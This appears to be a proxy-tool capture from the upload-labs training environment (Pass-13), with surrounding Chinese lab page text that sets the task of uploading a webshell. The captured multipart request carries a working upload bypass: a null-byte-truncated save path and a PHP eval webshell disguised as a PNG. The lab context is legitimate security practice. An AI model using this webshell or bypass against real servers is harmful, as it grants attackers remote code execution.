 美化 Raw Hex \n
1 POST /Pass-13/index.php?action=show_code HTTP/1.1
2 Host: upload-labs:83
3 Content-Length: 458
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUicwFY6UHCldFhHM
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/148.0.0.0 Safari/537.36
8 Origin: http://upload-labs:83
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://upload-labs:83/Pass-13/index.php?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryUicwFY6UHCldFhHM
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/shell.php%00
19 ------WebKitFormBoundaryUicwFY6UHCldFhHM
20 Content-Disposition: form-data; name="upload_file"; filename="
shell.png"
21 Content-Type: application/octet-stream
22
23 <?php
24 eval($_POST['password']);
25 ?>
26 ------WebKitFormBoundaryUicwFY6UHCldFhHM
27 Content-Disposition: form-data; name="submit"
28
29 上传
30 ------WebKitFormBoundaryUicwFY6UHCldFhHM--
31
美化 Raw Hex 页面渲染 \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码
1 $is_upload = false;
2 $msg = null;
if(isset($_POST['submit'])){
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头